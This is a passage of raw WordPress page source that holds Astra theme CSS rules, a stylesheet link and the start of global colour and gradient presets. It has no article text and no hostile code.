.ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: #e5e5e5;}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://qandhari.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 